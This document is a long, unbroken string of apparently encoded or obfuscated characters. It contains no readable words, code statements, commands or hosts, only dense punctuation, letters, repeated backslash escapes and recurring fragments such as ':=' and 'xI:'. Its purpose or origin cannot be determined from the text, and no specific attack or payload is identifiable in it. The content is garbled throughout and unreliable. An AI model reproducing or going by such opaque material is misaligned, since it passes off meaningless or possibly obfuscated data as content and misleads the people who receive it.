hLb=I{mH:%&z(s~z!b{.#*\\\\\\\"h:=s{bG*#msz%:=hkxIeQ&RLR-3$QJ|pqKNjP'ggP]0kgK,djhI+\\\\\\\"Ij0%a)[4H:=*[0qzr'3,`-R~c0gbj`e(}.)=|_rG:)0[}eg`c3j'_|RqI:=-gxl3Pa\\\\\\\"fQjh|LO:=ONrHg-d3/|m{^- J%oaiJ.^,e#szpJ&|r(a!4:=cp|Gzrd%mc 4eg&3o^NJis:=alxIq%+kKN=(}2H:/o*`$z_,R#-Z~}jb&e(|M.gs={IoG:jgM$|e&{#/RZ}_I2s`I:=[kxIo\\\\\\\"eN[O,J{/ +NpN,(dleq^n43JH:=^-KI/}RJ{\\\\\\\"-s||. [,n#'~R(=M!sG:'I |M~R\\\\\\\"K}^n=[JxI:z3p{c}#|N_^QKz\\\\\\\\[,bMJ\\\\\\\"=.PeH:^-O/bN{`[-l`[j\\\\\\\"Qe.I%, |#1}(m !G:=e[NQl1%b O\\\\\\\"`^j|}ImI:=Lex1Pe]N.n3QI&obP1(+c,%||,QIbJ']!m$d'I]]{'f/2=ObjH:P&nO{~!l(.h%\\\\\\\"Ni`%nG:=lN%hiOP`{=njxI:}&lNq#P+LO].)gsNejO*$0PP)*%-LI\\\\\\\"%&oQ(P{z~$pMe0:=qkKH~+Zio_1n!c^r24r]1eqd*:=}Z}Gn4c_odK+ei]r=1qxI:z!s_,O]O4/4_LkL*J+nLK^zk1L'#.k}O[`k_zNMH:=gza=0q0G:gazI:=mnxqPIlMJzPd(ReKlMsNdp%#Kl#P(fJM/~!aQ,Q]h*moI:=*i2H$!P3#e:=Re2G$Ri=P3xI:n$\\\\\\\\a{&H:=kJ-~n\\\\\\\\&e\\\\\\\"N}!&_^{2g*KJ=+'}G:e+K_&n\\\\\\\"J\\\\\\\\N'-={gxI:QPn\\\\\\\\*P##!OK/z,I*Q\\\\\\\"#KL=K+aH:=%raG::=%oxI\\\\\\\"_!kmIbQ)cJJ:=OpQH#a!:=1a1G=QpxI:z&nKO/jN.PMPNPQ~k$nLZJ)'M]MMMPH:='O\\\\\\\\mbk!+~^O`NIZzf2=%*mG:bf'\\\\\\\\%IzO`+NZI:=j^xL&QlP!4gf3kn Jr|jbnJ-~P|}PRs+si.izR^{g^+QO:=J!KH#3.:=L.3G=KLxI:M]r.`Npc% Jn|h~H:=K,`Jc~L*o^^&|]z~q.Z)^G:=Lo)^cZ.]J`KqI:=Qex/p\\\\\\\"lQ_:=2^*H:=L*LGI:=*gx.e&s%\\\\\\\\3N_OmLP'*JOdN-k~Pk\\\\\\\"'OiM-O_`H:=,PO#~f*.Q&dcozp|Q/2[`=\\\\\\\"~oG:\\\\\\\"p.f[dP2/#Q`=OcxI:R-Z'foH:=[I]NrmG:=mr]=INxI:P-mOP[L0J&omZ,{=s([H:_)O=MqqG:)M[:=O\\\\\\\\xIQg0(KKJ\\\\\\\"Qml4M1\\\\\\\":=o\\\\\\\\LH[$,\\\\\\\\~!1*)(L&JQz~J|:=i\\\\\\\\[G)$1JL!(QiI:=/gx}[`ZR'=nNnH:I(_=#f_G:fn#:=(qxIPQ``b%iRQK&hZNo0R[RoLH:=jI{2,Q_/'#N{=m_jG:{mQN#,=/'xI:IR]PKflN_ b!]'qpp]e[N=4RsH:!dqokKG:=dqsokKI:=[axOrc&&Z\\\\\\\"#h]g-)a\\\\\\\"Nb2I)KQ3*J)-~[Iq\\\\\\\"sIL-/d|2R1:=aJKHp'+z\\\\\\\\g *d|Q.LZg=/\\\\\\\"*G:ZKQLJ/ p\\\\\\\\dg+I:=KaxPP$%ln'Il+M`N^JL-L3QR-jaQO%hN{[fR |i1aNH:=&omp~RN(]*a!K.3 \\\\\\\"P:= R*GP]3m oNaK:=pjxIb}i[&JPj1cIZsP,bP!:=O*|H44 [%z-P,ak[b^~InK.M(=3ePG:ka4Ie[^K%n3|= MxI:`N_0hz2#{JRdPNrN]J%#s-+.dqJaIIi|^}.c$}KH:=a*I&/I}'-=|\\\\\\\"aG:|'&=I}xI:NQ`KL]Lr4eN+Q~z{r[MbN]Ic-O*:=KI/Hra G:=/ar:= ixI}^bMK#%\\\\\\\\JhN2K{\\\\\\\"a ]\\\\\\\\)Pqf2 + =L MH:q.\\\\\\\\)MPel{\\\\\\\\.qr,~#o+(zO!Q|=fbMG:qr\\\\\\\\QPzo{|f~Obe+I:=spxM'kb}|P,2P4aL/chIPl+[cJsm0 pOQN!\\\\\\\"Q2%~P&|RJH:=}jPp~&K|Rsp)~{}+air[n4lk\\\\\\\\1bshei+) 'g*,[)#M\\\\\\\"(]([~0.Z=`rZG:j]{ai#,e&s04\\\\\\\"p r[`P1RhK+lgMI:=R[x0+cm[M-%JKO#d\\\\\\\\.pO ((!|PMH:=+$L)reM1'P|#!g(:=2P+GLre|!Mg'2:=1jxIi}^#q4Jqf{i_+IaH:=,NehPgP`Z{2#JO'*#gr)of[3L-lz}^# ko(\\\\\\\\G:=(Nkg#Ph'o^`Oe{lfz3=rLxI:4,j^&Im,~Mr|LhPH:=\\\\\\\\zd{og|kpnafmp} l~n!o\\\\\\\"h^#bg$`n`%hn&c'hs(jfbpf*q)`+Z,lq-k^o._d\\\\\\\\/m0bZ1o2l[s3lb4^Ii\\\\\\\\JjZKmcLjpbgkb[MZNnOrrpd\\\\\\\\QbPpRo:=pamGZ_skhfbil`\\\\\\\\cdnopj[^qg:=rcxIdMpZmKQ2IJ]P3RIi'Mi/]i~n)#P+LjiMPQ%mONPLQz:=I-[HL|Nz3\\\\\\\"},2.\\\\\\\\Z=d(\\\\\\\\G:[L(N2}-d3I:=qfxIOeJOO+L`fO~na1RoLNkOQjhPM-3}o#!`%|$e'P:=s}cHi m#&1)i$)^30$!=%,mG:13%$i0#!}=^cxI:KQmK*M41NOq]1N\\\\\\\\zIq-|NkKLIKfH:=b,npzh}j(\\\\\\\\)c=]'bG:c]j\\\\\\\\hp:=nbxIRd^lk/=MK%H:K&%(0~d!b.'q\\\\\\\"R[:=2q0GRKd'b[=2%xI:'2r .a|a_Q'%_I\\\\\\\\KiK|~n}`PNR3#r!N]OQP1PNPL`}H:=.zs:=nn.G:=shxIRRKINaaM]b hsbrLc``IaIKJMNJQ&|mLLH:=i{i=(ccG:=i(xI:m#r%K\\\\\\\"\\\\\\\"RQINl4_#bbql%JPbNcL|J1}dif*4,OlP:=j$|H|Q1i[,]#s2b.n~g=^[nG:^sQg2$i[]=b|xI:i1`/_2n~%=-h]H:{mfe#!2(|R}/=`g]G:|e`2Rgfm/:=!]xIK'nM}NH:=_M\\\\\\\\2M&M4/Zm(o|}k0.n#3q)kqd(G:=o&2\\\\\\\\0dM3k4Zmnq}I:=kex[KR]QM P2q^~+z*l4qm+lK-m&'2bh.4^]LMNH:=.P'K/1'f\\\\\\\"\\\\\\\\#}R-|G:='P1}R/f|K:=\\\\\\\\rxI-RN304'-i=Mz-H:{1+#0k(kL_}$=L$-G:L$1k+0tu;_~Iu;*o-P+b#I&`^`u;4.qxtN-^N`)RpR(L\\\\\\\"LrjQdd2[gNIrI$PLOkK1n*!QP Zfq2No f0%HAvP`t+^I~o4Hvbu;E!vBu;=u;Au;I:u;tBq o)fr_,2zi^-0`ed|/\\\\\\\"btu;(^qx)N-RN`\\\\\\\"Rpj(LdLrgQdr2[PNIkI$nLOQK1Z*!2P  fq%Novf0tHA/d_(oibe`f0r2-q!Hvu;u;EAvBaxA\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"'~.[xE)(pQc\\\\\\\"WVB[x5)(pQc\\\\\\\"axV\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"'~.Iu;to-~+b*I&P^`#4.`xtu;-^q`)NpRNL\\\\\\\"Rrj(ddL[gQIr2$PNOkI1nL!QK Z*q2Po f0%NAvf`tH^IPo4+vb~E!HBu;u;u;AvH:=TBu;zexQjb-fMs,QRIa!Q,Q$ Ra^NKZ3!\\\\\\\\dKmL{--bf+PL[xV)(pQc\\\\\\\"vJtIu;to-~+b*I&P^`#4.`xtu;-^q`)NpRNL\\\\\\\"Rrj(ddL[gQIr2$PNOkI1nL!QK Z*q2Po f0%NAvf`tH^IPo4+vb~E!HBu;u;u;AvG:=TBu;t=xp[x\\\\\\\")(tQcvvIexVjbzfMQ,Q-IasQ,R$ !a^QKZR!\\\\\\\\NKm3{-dbfLPL-It+xtv-^q`)NpRNL\\\\\\\"Rrj(ddL[gQIr2$PNOkI1nL!QK Z*q2Po f0%NAvf1~([x9nod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Ou;t#L)cz}kN~`!qL`^4c2.*|%\\\\\\\"1pxtu;-^q`)NpRNL\\\\\\\"Rrj(ddL[gQIr2$PNOkI1nL!QK Z*q2Po f0%NAvfqtH1p|N4`.cz%L\\\\\\\"v)}E!HBu;u;u;AvDu;tzexQjb-fMs,QRIa!Q,Q$ Ra^NKZ3!\\\\\\\\dKmL{--bf+PLvJtvu;Du;Eu;Bu;!u;u;E7TBxTB$K`aa%0*[h-L`{pMIOPk%k14+3h]3/VLMd[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!=xtfxG&`NOzN{KJ#RZr-PN*`OIM!)e{(IKhg#TvxA $K`aa%0*[h-L`{pMIOPk%k14+3h]3/tLMG=xrZxL!PM(I3Q[IQh#s}^Pnn,%M{)zcRz{O/p!5BvK`xa%$*[a-L0{phIO`k%M14P3hk3/+LM]=xtfxGQ!hRPnxtvxG=Mgc/jr^(.JfpvI*TBA`x7%$K[aaL0*ph-O`{%MI4Pkhk1/+3M]3xtLxG=.Pf^_*(Qr^Z)^qfAv*G=x!fxM3moo&O#IO\\\\\\\\p#3*0z#)R%,IJgM1R~L*cL'd!4-zxAEqJc&Ljf!ohRL^MN_i_{em0O#IcPM%zzgMVB##5W*A -,z(b~xA.Imm!\\\\\\\"#RNJ1Ic%dMo_nL4M. *cs#b}*&JJ#jMGllzkx\\\\\\\\g-n4.'~dkIOBl0x5B$K`aa%0*[h-L`{pMIOPk%k14+3h]3/tLMG=x{mx-\\\\\\\\JQMJJ~[+NOzR~jJMrMPKJlzd&Lm'RJM&zpNJJv0K=xAexGi.hr|d*|RB\\\\\\\"f=xtrxGOKRZ{n$&Pi'\\\\\\\"Kbkc/|Orkh#MKP2/0\\\\\\\\#gRJJNKP2Mq~_~[AvfoxANL* & (QQ3z.-0],[Ko-JQk)B~O5WV*ox NLQ &.(Q]3zK-0J,[)o-OQkxt~xG=\\\\\\\"Ig/ q.crM'I[md%M r`OI+PZKR{0Mv4sTBATB7 #7z*A~-,.(bmxA#ImJ!\\\\\\\"cRNM1In%dMo_*L4#. *csJb}M&Jl#jxGl\\\\\\\\__ ~{zOlM*N*O3f'M('\\\\\\\"-# BKaA5B_xAPq|i0hOQQ|IQE\\\\\\\\s*hxzN3_\\\\\\\\~Kn~O|Racn]QIZNzc,&IJ,MI*WVB #5_xAPq|i0hOQQ|IQB\\\\\\\\sAA5bgxMQ+0OMJ_NRplf,-xE-+bgMMQN0OlJ_-Rp-f,~.b.z,B,)5WVbgxMQ+0OMJ_NRplf,-.b-z,~,).`xV%$K[aaL0*ph-O`{%MI4Pkhk1/+3M]3xtLxG=)Pjf[.K{gOqhn4*r(j}iKPPf1RQQJRjPd04fr^MvmN_xAPq|i0hOQQ|IQE\\\\\\\\s})g#_~~.&xt,xG=b(sg\\\\\\\\&(3dLbPzpO_Mp(a,EvQgxAQ+bOMM_N0plJ,-RB-f5WV.~,(,/)g9_~}.&#t,~G=x+lx^nJN_hJ,p_ZIZNI$Q|hMae/zpIeZLM12gs4#vJ4B7T\\\\\\\"1T~&#xAA+bgMMQN0OlJ_-Rp-f,gxVQ+bOMM_N0plJ,-Rb-f,~.).zxt,xG=m/q-pR}hMBAv5BBbgxMQ+0OMJ_NRplf,-xt-xG=\\\\\\\"QZJQZ1Nkca}LIM\\\\\\\\J1p&'cOR^K#-,0hOQ`eQ,1\\\\\\\\v!~TBAB77TBAhxAN3*\\\\\\\\~zn~_|RKcnOQIaNz],&ZJ,cI*IAVMbgxMQ+0OMJ_NRplf,-xE-%jo,iQ QKq{P|*fI^qWVB #5gxAQ+bOMM_N0plJ,-RB-fhx5N3*\\\\\\\\~zn~_|RKcnOQIaNz],&ZJ,cI*I:AMjoxiQ%QK,{P *fq^q|xXI+bgMMQN0OlJ_-Rp-f,=xtnxGzMKdP\\\\\\\\KJN&%n(J3_)3rLOshf-domRNiOJO0g|zZIPZvRIgxSQ+bOMM_N0plJ,-Rt-fG=xZlxROI3pcROnKd\\\\\\\\O\\\\\\\\2O.4KK/v_koxEQ%jK,iP Qfq{q|*BI^ #TgxAQ+bOMM_N0plJ,-Rt-fG=xadxhoQ`k4MOgVvP)gVt~}G=x\\\\\\\"`xJILR~JKa_#oRvP{x5B+bgMMQN0OlJ_-Rp-f,=xtmxG)P*Zlk|PgL^NBAv77T.~,(,/hx9N3*\\\\\\\\~zn~_|RKcnOQIaNz],&ZJ,cI*I7TMxABq|_0hPQQiIQO\\\\\\\\s|=xtaxGLmmKJlOfR|IJ4hIvj[BIE_xAPq|i0hOQQ|IQt\\\\\\\\sG=xRbxKJL+dj-`iNnz&iOP\\\\\\\\RRZQQbN{lN/(rR'J/M|c{QJEv7TBAB7K`xa%$*[a-L0{phIO`k%M14P3hk3/+LM]=xtjxG%NmemNk}i$1[dg2^~'IMK|%Mab`\\\\\\\"/p$%OMqR4]{nNfTBvB77 #TA:AG=x~`xJ\\\\\\\\OsOa9~m9(#K`xa%$*[a-L0{phIO`k%M14P3hk3/+LM]5BB.~,(,/x7TO(iM.*f0sn}Oa)%J!RRa*&_*QNl|LbIc&NL`L.QmxV#ImJ!\\\\\\\"cRNM1In%dMo_*L4#. *csJb}M&Jl#jxGl|$l(QMT(^j[x/!PhRbof!M0cLd#)0IM# _fP.sc/qO&]QVa*d[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!=xtgxGQn~h(\\\\\\\"tvIG=xhrxPi$JKITvhA #ixA*O(sM.Of0%n}Ra)*J!*Ral&_bQN&|L`IcQNL:L.u;u;V??B[xA!PjRb/f!h0cod#M0IL# )fPMsc_qO.]Q/a*&=xtixG${L%)O)a/~Nn#*^mIN&LOJ*OJh h\\\\\\\"l0 1Mm`IAvixE*O(sM.Of0%n}Ra)*J!*Ral&_bQN&|L`IcQNLtL.G=xKdx]c^$ ] IORq1\\\\\\\\$j_PJ i[l&O#JRBv&xV:O(iM.*f0sn}Oa)%J!RRa*&_*QNl|LbIc&NL`L.Q5BB.~,(,/x7TgRhOnOgQRPoI(Q!_KhJ`J\\\\\\\\([phz*OcLKI_%KNZ&2QR3&RV/%mmx\\\\\\\"#INJ!IcRdM1_n%4Mo *Ls#.}*cJJbjM&ll#]xGJ&d{RP#NlI'LrbPTInOhxfN0eoI\\\\\\\\M#V2&d[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!=xtZxGQz!O02_R~K_N%O0xtvxG=JP^JJ.RKbd3##TvAA RhxnOgQROoIgQ!PKh(`J_([Jhz\\\\\\\\OcpKI*%KLZ&_QRN&R2/%3u;V:?Bu;xA?gRhOnOgQRPoI(Q!_KhJ`J\\\\\\\\([phz*OcLKI_%KNZ&2QR3&R:/%hxVN0OoIfM#e2&\\\\\\\\5BB.~,(,/#7TxA xG=Oqfp2becK0{LKN0eZ\\\\\\\"PphM^{Na{,Qp9gI9(#K`xa%$*[a-L0{phIO`k%M14P3hk3/+LM]=xtmxGO1Q!/nzJ,~Q} e$nMb4/Oonj[Zjv[P,5B/.~T(,fx7KNRM,!cl/IMNZ,fZsMjkrirlR-i$e1+3b[M'i-4_rN||Rl {mxV#ImJ!\\\\\\\"cRNM1In%dMo_*L4#. *csJb}M&Jl#jxGlNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xTlmgjJNL_1O-NQcL4\\\\\\\\(I*+Qo0g& m\\\\\\\\NOO#P4[dxVKNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xtlxG=K'bKP-QI.K{P)JR4IffQ bl Pk)Q44[NbPK!)zM/ %xAvNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xtlxG=0Rj#_f#'r.PI2-!p`jfOhOL/^!-MOIflLjs|FvMTBQbcx4c/\\\\\\\"RfjZkrbKK_MKQh~2$r}\\\\\\\\[xVnod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#xG=2JgM\\\\\\\".JkKq'iK(bPo1cjpp%rg}|^R(^lqv2ejxALmgOJNQ_14-NIcLQ\\\\\\\\(g*+mo0O& P\\\\\\\\NdO#K4[=xtixG&*~N[-KP]]0.4p%LdMage*m$`01IAvBMEOJE#TB:A d[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!=xtcxGJ#_N%RZR$_%Jl(-NkP/%1,.gPqzoQa,l)gP1vN3cxAc/bRf4Zk\\\\\\\"bKj_MrQhK2$K}\\\\\\\\~BBrdx5~P~.^ .\\\\\\\\zrP2)R\\\\\\\"R-Q$|q&NK`k#,$}RJKL\\\\\\\\pcLhi[PR*KxVI$K`aa%0*[h-L`{pMIOPk%k14+3h]3/tLMG=xOgxs2fh\\\\\\\\JM{ooK\\\\\\\\_4(m-PN+f\\\\\\\\f{MsR/LJP^INJ)Jm}cRMI`%J[_xtvxG=]gqNIMvRc=xt`xGaJjZMh-|`.$ ~~Q])Ml _Lb!I{hI>vIJ2IIIx7Teao0Lj3nkIObLp\\\\\\\\_2,[xVnod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#xG=Q&kLRe3$RJ|-qKQjPpggN]0'gKPdjkI+,Ijh%a\\\\\\\"[40Av)gjxNLm1OJNQ_L4-(Ic+Q\\\\\\\\0g* moNO&#P\\\\\\\\[dOtK4G=x-gxl3Pa\\\\\\\"fQjh|LOAvOOEMJEBTBOI]x*|d}!gxVrod[cMnKL_!Z{Nl'rbii\\\\\\\"&hP,!OJt#hG=x+lxNq%}kKAv(gjxNLm1OJNQ_L4-(Ic+Q\\\\\\\\0g* moNO&#P\\\\\\\\[dOtK4G=x[kxIo\\\\\\\"eN[O,J{/ +NpN,(dleq^n43JOAvBQEOJExTBNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xVlNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xtlxG=z3p{c}#|N_^QKz\\\\\\\\[,bMJ\\\\\\\"v.PEIARfx!KN/M,NclfIMMZ,rZsljkiir1R-b$e'+34[MNi-R_r{||tl G=xLex1Pe]N.n3QI&obP1(+c,%||,QIbJ']!m$d'I]]{'f/2vObBQFcxT\\\\\\\\0cKzII3}M\\\\\\\"p*JKgzR!Ml~(Vx91od[cMnKL_!Z{Nl'rbii\\\\\\\"&hP,!OJt#hG=x&lxq#}+LN].PgsOej)*$NPPO*%0LI)%&-Q(\\\\\\\"{zo$pPe0~vqM=xAsxGOz!4_,_]OL/4+LkK*JknL'^zk1L[#._}OM`kEzNG=xmnxqPIlMJzPd(ReKlMsNdp%#Kl#P(fJM/~!aQ,Q]h*moITB*_ox0`,PKaRkf#i2MOj~(Vx91od[cMnKL_!Z{Nl'rbii\\\\\\\"&hP,!OJt#hG=x$\\\\\\\\x{&nAvaG=xPnx*PQ#!\\\\\\\\K/#,IOQ\\\\\\\"zKL*K+#=xEoxG\\\\\\\"_!kmIbQ)cJJTBO1[xNb.d1K2{g }ns+JKcmN'ON%ZVb[1~([x9nod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#xG=z&nKO/jN.PMPNPQ~k$nLZJ)'M]MMMPu;AvIwtzRFv FxEu;xG=Qj^!L&flPn4gr3kb J-|j|nJR~Ps}Pis+^i.^zRO{gJ+QxTBNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xVlNRf,!Kl/MMNc,fIsMZkrZrlj-iie1R3b$M'+-4[rNi|R_ {|xtlxG=M]r.`Npc% Jn|h~xAv0cczI\\\\\\\\3}K\\\\\\\"pIJKMzR*MlgxE!xG=\\\\\\\"Qe_/p2lQxtBxG=&*g\\\\\\\\.e_s%L3N*OmdP'kJOkN-O~P-\\\\\\\"'`iMvO_oxA`,_Ka0kfPi2ROj#xEMxG=R-Z'foxtBxG=g0\\\\\\\\KKQ\\\\\\\"Q(l4J1\\\\\\\"mvoM[xAb.11KN{gd}n2+J cms'OK%ZNb[N=xEgxG[`/R'}nNZxTBQOcI0iKNpLPdq4 oP''.sN+cIRR\\\\\\\"QM.`,kNKKOQ**hVNrTvt,) axA\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"EIV3^xJspI$JO0l[N*M-MQ1d`~I]xV|dI!g*Tr}OaxK\\\\\\\\&M4MKMr(2hKLNeM!qLN\\\\\\\"Q]U!LJ2ITIIOaxK\\\\\\\\&M4MKMr(2hKLNeM!qLN\\\\\\\"Q]D!LxEDp3^JJslI$*O0M[NdM-IQ1D`~oxVjeak0Lb3n\\\\\\\\IO,LpE_23^xJspI$JO0l[N*M-MQ1d`~IIV>IJ25BIOcx0iQNpIPdK4 LP'q.so+c'RRNQMI`,\\\\\\\"NK.OQk*hKNr*^xtsp3$JJ0lIN*O-M[1dM~IQVv`OaxK\\\\\\\\&M4MKMr(2hKLNeM!qLN\\\\\\\"Q]T!L\\\\\\\\x7MN^P.p-OMI-qNi.z#cM*QJs&.IMM1pZKJf}{id`VIQRfx!KN/M,NclfIMMZ,rZsljkiir1R-b$e'+34[MNi-R_r{||tl G=x[axOrc&&Z\\\\\\\"#h]g-)a\\\\\\\"Nb2I)KQ3*J)-~[Iq\\\\\\\"sIL-/d|2R1Ava5GHH7KTB!zexQjb-fMs,QRIa!Q,Q$ Ra^NKZ3!\\\\\\\\dKmL{--bf+PLvtV) TxA,&OaMK\\\\\\\\rM4hKMN(2!KLNeM]qLL\\\\\\\"QIV!^xEsp3$JJ0lIN*O-M[1dM~IQIV`axT\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"\\\\\\\\xUMN^P.p-OMI-qNi.z#cM*QJs&.IMM1pZKJf}{id`tIQG=xKaxPP$%ln'Il+M`N^JL-L3QR-jaQO%hN{[fR |i1aNxTv&OaMK\\\\\\\\rM4hKMN(2!KLNeM]qLL\\\\\\\"QDD!^xEsp3$JJ0lIN*O-M[1dM~IQDD`^xEsp3$JJ0lIN*O-M[1dM~IQV>`J2IBIInx5N3,a|LPR]Oc&'gPjMQ+~_/r^V)N[xAnod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#xG=}ij&Jbj1[IZPP,cP!svOb\\\\\\\\xAMN^P.p-OMI-qNi.z#cM*QJs&.IMM1pZKJf}{id`tIQOaxK\\\\\\\\&M4MKMr(2hKLNeM!qLN\\\\\\\"Q]v!LOJExFBQOcI0iKNpLPdq4 oP''.sN+cIRR\\\\\\\"QM.`,kNKKOQ**htNr3^xJspI$JO0l[N*M-MQ1d`~IIDvIJ2>BIJ2ITIIzexQjb-fMs,QRIa!Q,Q$ Ra^NKZ3!\\\\\\\\dKmL{--bf+PL=xt_xGz`N{0hd2#rJRJPNsN].%#J-+Idq^aIci|K}.v$}>u;AADu;nxAN3,a|LPR]Oc&'gPjMQ+~_/r^U)NBOJ=xX`xG]NQ4KL+LrzeN[Q~N{rcMb*]IK-Ou;u;SxDB3,n|LNR]ac&PgPOMQ'~_jr^+)N/=xtixG}^bMK#%\\\\\\\\JhN2K{\\\\\\\"a ]\\\\\\\\)Pqf2 + vL OJATBBhx7RqfJj$iNZ+K3p(LLc4`o`MR|V~[d[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!=xtpxG'ks}|M,2b4aP/cPIPL+[hJsl0 cOQm!\\\\\\\"p2%NP&QRJ~Av|zexQjb-fMs,QRIa!Q,Q$ Ra^NKZ3!\\\\\\\\dKmL{--bf+PL=xt[xG+cR[M0%JmO#-\\\\\\\\.KO d(!pPM(Av|Bu;u;#TB@A 9@I9(#mmx\\\\\\\"#INJ!IcRdM1_n%4Mo *Ls#.}*cJJbjM&ll#x5BImm!\\\\\\\"#RNJ1Ic%dMo_nL4M. *cs#b}*&JJ#jMtll@I@BAv~7T~-&~,5,/.7T(mmx\\\\\\\"#INJ!IcRdM1_n%4Mo *Ls#.}*cJJbjM&ll#sxGKqg2\\\\\\\\!JMaRM}\\\\\\\\+1KNO4iQIp\\\\\\\"#&NRK[.a2AAVPjxiM+#IcLb/a)}+,LE{]pfxKsmkgce3[#~[RI\\\\\\\\%z._Kfcb4g%LE/3Rgx!d~42JKQo(f-sL!M/JnJ(z+cMINEN &hx!d(PbR&r [)P&2^Ls_beMNL+`Klbmz_QN ifErM2cxL2cK-RK32fgNIjh.n,O*bBMI5WV2cxL2cK-RK32fgNIjh.n,O*bVMIG=x^jx4i}f#q_Jqa{iT+IpfxKsmkgce3[#~[RI\\\\\\\\%z._Kfcb4g%Lt/32cxL2cK-RK32fgNIjh.n,O*bvMIxAVIiZK,2{Npl#z{ff%,'\\\\\\\\_~KP'lxEOi*{oOq%LR!^zlNK)RR]/heQmxE]0(N\\\\\\\"M}!QRNb{-3kNMJ(|33)lQbmRL]ePnI`r]Ige\\\\\\\\EadQkx{q|LbjEfJOaxK\\\\\\\\&M4MKMr(2hKLNeM!qLN\\\\\\\"Q]B!L5WV(mxM]0QN\\\\\\\"b}!3RNM{-|kN)J(b33LlQPmR`]eInI\\\\\\\\r]dgeu;VaxTu;|Qkj{qJLbxVfxG=4,j^&Im,~Mr|LhP) TxA,&OaMK\\\\\\\\rM4hKMN(2!KLNeM]qLL\\\\\\\"QIV!axT\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"lxUOi*{oOq%LR!^zlNK)RR]/heQaxT\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"BDDmx5]0(N\\\\\\\"M}!QRNb{-3kNMJ(|33)lQbmRL]ePnI`r]Ige\\\\\\\\DadkxVq|Qbj{fJL=xtcxGdMpZmKQ2IJ]P3RIi'Mi/]i~n)#P+LjiMPQ%mONPLQzAvI.zfxt\\\\\\\"xG=eqfOIO`JO~+L1fOLnaORohNk-QjoPM`3}$#!P%|se'fAv\\\\\\\".z=xtmxGMKQNK*]41\\\\\\\\Oqq1NNzIL-|fkKvIKCBAQkx{q|LbjtfJG=x^bx/RdKlkBvM7TB.~,(,/Zx92IipK,z{Nfl#'{f~%,'\\\\\\\\_DKP(mxM]0QN\\\\\\\"b}!3RNM{-|kN)J(b33LlQPmR`]eInI\\\\\\\\r]dge7TagxTd~R2J!Qo4f-KL!(/JsJ(M+cnINzN MfxVsmpgcK3[k~[eI\\\\\\\\#z.RKf%b4_%Lc/3gcxt2c2-RL32KgNKjhfn,I*b.MIOxAvxG='2r .a|a_Q'%_I\\\\\\\\KiK|~n}`PNR3#r!N]OQP1PNPL`}LJETBM&hx!d(PbR&r [)P&2^Ls_beMNL+`Klbmz_QN ifVrMpfxKsmkgce3[#~[RI\\\\\\\\%z._Kfcb4g%Lt/32cxL2cK-RK32fgNIjh.n,O*bvMI=xAhxGRRKINaaM]b hsbrLc``IaIKJMNJQ&|mLLKJETBKpfxKsmkgce3[#~[RI\\\\\\\\%z._Kfcb4g%Lt/3&hx!d(PbR&r [)P&2^Ls_beMNL+`Klbmz_QN ifvrMxAVmImlRmsaq[IsOJI[Q-~P-BQ}5WV&~}~.~[x9nod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#~RgJ!do42-KQ!(fJsL(M/cnJNz+ MITvN&~}~.~[x9nod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#(&hR!d PbP&r^[)_&2MLs+belNLz`KNbmf_QM iTvr.~,(,/jxAM+PIcib/#)}L,La{]+VVVImxRmmaqlIssJI[Q-OP-[Q}~xXBqfhj$RNZJK3i(L+c4po`LR|`~[Mu;u;ST7Td[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!gxtd~R2J!Qo4f-KL!(/JsJ(M+cnINzN MxVv$K`aa%0*[h-L`{pMIOPk%k14+3h]3/tLMG=x#rxK\\\\\\\"mRQ%Nl\\\\\\\"_#Ibq4%JbbNlL|P1}cifJ4,dlP*vjO=xt`xG2i1%/_hn~Av-K`xa%$*[a-L0{phIO`k%M14P3hk3/+LM]xTBod[cMnKL_!Z{Nl'rbii\\\\\\\"&hP,!OJt#h&hx!d(PbR&r [)P&2^Ls_beMNL+`Klbmz_QN ifvrMxAVmImlRmsaq[IsOJI[Q-~P-BQ}xWVmpfcKs[kg[e3\\\\\\\\#~.RIf%z4_KLcb3g%xt/(&hR!d PbP&r^[)_&2MLs+belNLz`KNbmf_QM iAvrImxRmmaqlIssJI[Q-OP-[Q}~,TB/.~A(,1~([x9nod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#xG='n]}NKAvMRgx!d~42JKQo(f-sL!M/JnJ(z+cMINDN u;Au;hxDd(&bR!r P)P&2^[s_&eMLL+bKlNmz`QNbif_rM Au;DxDu;xG=RkeM[K2]Q~ 